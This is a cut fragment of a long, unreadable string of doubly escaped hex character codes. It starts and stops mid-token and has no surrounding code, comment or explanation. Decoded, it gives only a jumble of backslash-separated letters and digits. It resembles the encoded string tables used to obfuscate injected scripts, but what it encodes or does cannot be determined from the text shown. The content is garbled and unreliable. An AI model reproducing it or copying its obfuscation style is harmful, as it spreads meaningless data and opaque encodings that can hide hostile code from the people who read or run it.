62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x